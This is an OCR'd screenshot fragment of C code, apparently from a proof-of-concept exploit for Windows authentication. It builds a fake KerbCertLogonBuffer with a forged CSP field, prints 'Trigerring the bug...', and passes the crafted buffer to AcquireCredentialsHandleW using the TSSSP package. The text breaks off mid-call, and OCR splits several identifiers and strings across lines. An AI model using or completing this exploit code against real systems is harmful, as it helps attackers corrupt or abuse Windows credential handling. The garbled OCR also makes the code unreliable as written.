
    BYTE* buf = NULL;

    DWORD bufSize = 0;

    printf("Building fake KerbCertLogonBuffer...\n");

    if (BuildKerbCertLogonBuffer(username, domain, pa
ssword, fakeCsp, fakeSize, &buf, &bufSize) != 0) {

        printf("Failed to build KerbCertLogonBuffer
\n");

        return 1;

    }

    printf("Trigerring the bug...\n");

    status = AcquireCredentialsHandleW(

        NULL,

        (LPWSTR)L"TSSSP",       // pszPackage (name o
f the security package)

        SECPKG_CRED_OUTBOUND,

        NULL,

        buf,                    // pAuthData (pointer 
to authentication data)

        NULL,

        NULL,

        &credHandle,

        &expiry
